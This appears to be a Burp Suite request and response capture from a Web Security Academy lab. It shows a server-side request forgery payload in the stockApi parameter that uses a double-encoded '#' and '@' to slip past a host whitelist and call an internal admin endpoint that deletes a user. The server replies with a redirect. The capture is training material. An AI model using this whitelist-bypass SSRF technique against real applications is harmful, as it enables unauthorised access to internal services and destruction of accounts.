 Send Cancel < > Follow redirection Target: https://ac7c1f7d1e70d60d80200f1a008c0094.web-security-a
Request
Pretty Raw Hex \n ☰
1 POST /product/stock HTTP/1.1
2 Host: ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net
11 Content-Length: 82
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.0.1%2523@stock.weliketoshop.net/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: Secure; HttpOnly; SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8